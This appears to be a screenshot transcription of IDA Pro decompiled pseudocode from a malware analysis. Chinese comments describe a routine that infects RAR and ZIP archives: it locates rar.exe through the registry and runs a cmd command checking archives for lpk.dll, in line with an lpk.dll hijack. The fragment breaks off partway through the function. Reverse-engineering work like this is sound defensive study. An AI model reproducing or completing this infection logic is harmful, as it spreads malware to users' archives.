 IDA View-A 伪代码 -A 结构体 枚举
1 // 感染RAR、ZIP文件
2 PWSTR __cdecl FUN_1000142B_RAR_ZIP(int a1)
3 {
4   PWSTR result; // eax
5   const WCHAR *v2; // eax
6   DWORD v3; // eax
7   WCHAR CommandLine[520]; // [esp+0h] [ebp-824h] BYREF
8   WCHAR Buffer[260]; // [esp+410h] [ebp-414h] BYREF
9   WCHAR pvData; // [esp+618h] [ebp-20Ch] BYREF
10   WCHAR String2[259]; // [esp+61Ah] [ebp-20Ah] BYREF
11   DWORD pcbData; // [esp+820h] [ebp-4h] BYREF
12
13   pcbData = 520;
14   result = (PWSTR)SHRegGetValueW(HKEY_CLASSES_ROOT, L"WinRAR\\shell\\open\\command", 0, 2, 0, &pvData, &pcbData);
15   if ( !result ) // 如果获取RAR路径成功
16   {
17     if ( pvData == 34 )
18     {
19       lstrcpyW(&pvData, String2); // 构造路径
20       v2 = L"\"";
21     }
22     else
23     {
24       v2 = L" ";
25     }
26     result = StrStrIW(&pvData, v2);
27     if ( result )
28     {
29       *result = 0;
30       PathRemoveFileSpecW(&pvData);
31       PathAppendW(&pvData, L"rar.exe"); // 格式化RAR路径
32       result = (PWSTR)GetFileAttributesW(&pvData);// 获取文件属性
33       if ( result != (PWSTR)-1 ) // 如果成功获取
34       {
35         PathGetShortPath(&pvData);
36         GetTempPathW(0x104u, Buffer);
37         v3 = GetCurrentThreadId();
38         GetTempFileNameW(Buffer, L"IRAR", v3, Buffer);// 构造临时路径
39         wsprintfW(CommandLine, L"cmd /c %s vb \"%s\" lpk.dll|find /i \"lpk.dll\"", &pvData, a1, Buffer);
40         result = (PWSTR)sub_10001398(CommandLine, 0xEA60u);// 创建进程函数
00000953 FUN_1000142B_RAR_ZIP:40 (10001553)